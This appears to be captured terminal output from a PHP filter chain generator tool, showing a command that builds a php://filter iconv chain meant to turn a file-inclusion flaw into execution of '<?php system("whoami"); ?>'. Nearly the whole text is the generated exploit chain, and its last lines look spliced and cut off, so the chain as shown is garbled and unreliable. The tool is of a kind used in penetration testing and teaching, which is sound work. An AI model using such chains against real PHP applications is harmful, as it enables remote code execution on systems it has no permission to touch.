 ❯ python3 php_filter_chain_generator.py --chain '<?php system("whoami"); ?>'
[+] The following gadget chain will generate the following code : <?php system("whoami"); ?> (base64 value: PD9waHAgc3lzdGVtKCJ3aG9hbWkiKTsgPz4)
php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP866.CSUNICODE|convert.iconv.CSISOLATIN5.ISO_6937-2|convert.iconv.CP950.UTF-16B
E|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8
.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|co
nvert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.ico
nv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.CSA_T
500.L4|convert.iconv.ISO_8859-2.ISO-IR-103|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.863.UTF-16|convert.iconv.ISO6937.UTF16LE|convert.base64-dec
ode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.DEC.UTF-16|convert.iconv.ISO8859-9.ISO_6937-2|convert.iconv.UTF16.GB13000|convert.base64-decode|convert.base64-encode|co
nvert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM116
1.IBM-932|convert.iconv.MS932.MS936|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-2.OSF00030010|c
onvert.iconv.CSIBM1008.UTF32BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSGB2312.UTF-32|convert.iconv.IBM-1161.IBM932|convert.iconv.GB13000.UTF
16BE|convert.iconv.864.UTF-32LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|convert.base64-decode
|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv
.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNI
CODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.ISO6937.8859_4|convert.iconv.IBM868.UTF-16LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.863.UNI
CODE|convert.iconv.ISIRI3342.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.base64-decode|convert.base64-encode|convert
.iconv.UTF8.UTF7|convert.iconv.863.UTF-16|convert.iconv.ISO6937.UTF16LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.864.UTF32|convert.iconv.IBM912
.NAPLPS|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.b
ase64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF1
6|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.BIG5|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937|convert.
base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE|conver
t.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.ISO6937.8859_4|convert.iconv.IBM868.UTF-16LE|convert
.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L4.UTF32|convert.iconv.CP1250.UCS-2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|conve
rt.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.
8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF16|convert.iconv.ISO6937.SHIFT_JISX0213|conver
t.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE|convert.base6
4-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC.UTF16|convert.iconv.L8.UTF16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.icon
v.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|
conv.IBM932.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16
t.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=p
/home/s/Desk/s4vitar/Academia/php_filter_chain_generator on main ✔